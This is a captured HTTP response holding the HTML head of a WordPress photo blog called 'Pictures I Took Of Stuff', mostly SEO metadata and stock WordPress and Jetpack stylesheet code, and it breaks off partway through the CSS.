

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://picturesitookofstuff.com/
body_size: 15412
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
	<title>Pictures I Took Of Stuff	</title>

	<meta name="generator" content="WordPress 6.9" />
	<link rel="stylesheet" href="https://picturesitookofstuff.com/wp-content/themes/zack-990/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Pictures I Took Of Stuff RSS Feed" href="https://picturesitookofstuff.com/feed/" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://picturesitookofstuff.com/xmlrpc.php?rsd" />
	<link rel="pingback" href="https://picturesitookofstuff.com/xmlrpc.php" />
	<!--[if lte IE 7]>
	<link href="https://picturesitookofstuff.com/wp-content/themes/zack-990/ie.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Photos of things that interest me..."/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://picturesitookofstuff.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Pictures I Took Of Stuff - Photos of things that interest me..." />
<meta property="og:description" content="Photos of things that interest me..." />
<meta property="og:url" content="https://picturesitookofstuff.com/" />
<meta property="og:site_name" content="Pictures I Took Of Stuff" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pictures I Took Of Stuff - Photos of things that interest me..." />
<meta name="twitter:description" content="Photos of things that interest me..." />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://picturesitookofstuff.com/#person","name":"Mr Picture"},{"@type":"WebSite","@id":"https://picturesitookofstuff.com/#website","url":"https://picturesitookofstuff.com","name":"Mr Picture","publisher":{"@id":"https://picturesitookofstuff.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://picturesitookofstuff.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://picturesitookofstuff.com/#webpage","url":"https://picturesitookofstuff.com/","name":"Pictures I Took Of Stuff - Photos of things that interest me...","about":{"@id":"https://picturesitookofstuff.com/#person"},"isPartOf":{"@id":"https://picturesitookofstuff.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://picturesitookofstuff.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://picturesitookofstuff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/2VwnB' />
	<style>img#wpstats{display:none}</style>
		<style id='jetpack-block-tiled-gallery-inline-css' type='text/css'>
.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item img{border-radius:50%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row{flex-grow:1;width:100%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-1 .tiled-gallery__col{width:100%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-2 .tiled-gallery__col{width:calc(50% - 2px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-3 .tiled-gallery__col{width:calc(33.33333% - 2.66667px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-4 .tiled-gallery__col{width:calc(25% - 3px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-5 .tiled-gallery__col{width:calc(20% - 3.2px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-6 .tiled-gallery__col{width:calc(16.66667% - 3.33333px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-7 .tiled-gallery__col{width:calc(14.28571% - 3.42857px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-8 .tiled-gallery__col{width:calc(12.5% - 3.5px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-9 .tiled-gallery__col{width:calc(11.11111% - 3.55556px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-10 .tiled-gallery__col{width:calc(10% - 